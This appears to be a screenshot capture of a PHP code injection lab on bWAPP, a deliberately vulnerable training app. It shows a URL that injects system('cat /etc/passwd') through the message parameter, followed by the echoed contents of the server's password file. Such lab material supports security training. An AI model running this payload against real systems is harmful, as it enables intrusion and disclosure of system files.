 bWAPP - PHP Code Injecti
192.183.205.3/phpi.php?message=hello;system('cat /etc/passwd')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
helloroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false